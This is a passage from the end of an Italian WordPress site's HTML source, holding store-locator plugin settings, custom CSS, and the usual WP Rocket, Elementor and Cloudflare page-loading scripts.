Location","singleStoreLivePositionHideMapHeadline":"0","singleStoreLivePositionLatField":"wordpress_store_locator_live_lat","singleStoreLivePositionLngField":"wordpress_store_locator_live_lng","singleStoreLivePositionMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreLivePositionInterval":"2000","buttonEnabled":"1","buttonText":"Find in Store","buttonPosition":"woocommerce_single_product_summary","buttonPriority":"30","buttonAction":"1","buttonActionURL":"","buttonActionURLTarget":"_self","buttonModalPosition":"wp_footer","buttonModalSize":"","buttonExcludeProductCategoriesRevert":"","defaultAddress1":"Via Oderisi da Gubbio, 175","defaultAddress2":"","defaultZIP":"00146","defaultCity":"Roma","defaultRegion":"Roma","defaultCountry":"IT","defaultTelephone":"","defaultMobile":"","defaultFax":"","defaultEmail":"info@","defaultWebsite":"http:\/\/","defaultChat":"","defaultRanking":"10","defaultOpen":"08:00","defaultClose":"17:00","filterQueryOperator":"OR","disableReplaceState":"0","useOutputBuffering":"1","doNotLoadBootstrap":"0","doNotLoadFontAwesome":"0","customCSS":"button#store_locator_find_stores_button {\r\n    background-color: #1c2236;\r\n    color: white;\r\n}\r\n\r\n#store_locator_find_stores_button {\r\n    margin-top: 0px;\r\n}\r\n.wordpress-store-locator-block-filter {\r\n    margin-top: 10px;\r\n}\r\nh2.store_modal_title {\r\n    font-size: 28px;\r\n}\r\n\r\ndiv#store_locator_search_box {\r\n    margin-bottom: 40px;\r\n}\r\n.store-locator-row {\r\n    justify-content: center;\r\n}\r\nh3.store_locator_name {\r\n    font-size: 21px;\r\n}\r\ndiv#store_locator_filter_open_close {\r\n    display: none;\r\n}\r\n#store_locator_search_box #store_locator_filter {\r\n    margin: 0px;\r\n}\r\n\r\ni.fas.fa-phone {\r\n    transform: rotate(90deg);\r\n}\r\n\r\na.store_locator_get_direction {\r\n    font-size: 12px;\r\n    \r\n}\r\na.store_locator_get_direction {\r\n    margin-right: 10px;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n.gm-style-iw .store_locator_actions a {\r\n    display: inline-block;\r\n}\r\n.gm-style .gm-style-iw {\r\n    font-size: 15px;\r\n}\r\na.btn-lg.store_locator_get_direction {\r\n    text-decoration: underline;\r\n}\r\np.store_locator_custom.trustpilot {\r\n    margin: 15px auto;\r\n}\r\np.store_locator_custom.cta a {\r\n    background-color: #1B2336;\r\n    color: white;\r\n    padding: 10px 20px;\r\n    border-radius: 50px;\r\n    display: inline-block;\r\n    font-weight: 600;\r\n}\r\np.store_locator_custom.cta {\r\n    margin-top: 15px;\r\n}\r\np.store_locator_custom.facebook {\r\n    display: inline;\r\n    margin-right: 10px\r\n}\r\np.store_locator_custom.instagram {\r\n    display: inline;\r\n}\r\np.store_locator_custom.facebook img, p.store_locator_custom.instagram img {\r\n    margin-right: 5px;\r\n}\r\n\r\nsection#form div#store_locator_sidebar, section#form div#store_locator_dragged_button{\r\n    display: none!important;\r\n}\r\nsection#form div#store_locator_main {\r\n    max-width: 100%;\r\n    flex: 0 0 100%;\r\n}\r\nsection#form div#store_locator_main div#store_locator_map {\r\n    height: 667px;\r\n}","customJS":"","resultListSlider":"0","filterFilterTitle":"Filtro","showRetailers":"0","showEmptyFilters":"0","showCompany":"0","singleStoreShowTitle":"0","singleStoreShowContanctBelowAddress":"0","singleStoreDisableContentOverride":"0","ajax_url":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","trans_select_store":"Seleziona Negozio","trans_your_position":"La tua posizione!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public.js?ver=1768389162" id="wordpress-store-locator-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.14.4.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/jquery.appear.js?ver=1768389162" id="jquery-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","nonce":"a9910adedc","urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.myes.school\/it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1768389162" id="jet-menu-elementor-widgets-scripts-js" defer></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/www.myes.school\/wp-content\/plugins\/unicoach-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=1768389162" id="wgl-parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=1768389162" id="wgl-column-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03d529be8b1269',t:'MTc2ODc5OTQ5OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768477684 -->